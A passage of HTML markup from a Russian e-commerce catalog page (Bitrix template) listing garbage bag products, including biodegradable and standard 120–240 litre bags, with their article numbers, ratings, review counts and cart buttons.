					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7765">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7765" data-id="7765">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg">
                <span class="image">
                                    <img src="/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1201042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7756">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7756" data-id="7756">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/" class="detail-slider" data-src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1801081</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7757" data-id="7757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/" class="detail-slider" data-src="/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio24010120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7759">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7759" data-id="7759">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_7759_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pvd-chernye-25-mkm/" class="detail-slider" data-src="/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4cb/dsgfxyvxpvk3l9i5yif3jqw93638doiv.jpg"/ alt="image">
                                    <img src="/upload/iblock/71d/ehbeb21kw2essyq7jemrwatoj37roymk.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1205022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pvd-chernye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, рул. 50 шт, ПНД, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="146">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="146" data-id="146">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_146_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-sinie-25-mkm/" class="detail-slider" data-src="/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg"/ alt="image">
                                    <img src="/upload/iblock/a70/6513h92c0dg0x1g01cns4nqt2l18sdi0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1801041</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-sinie-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="69">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="69" data-id="69">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" class="detail-slider" data-src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg"/ alt="image">
                                    <img src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
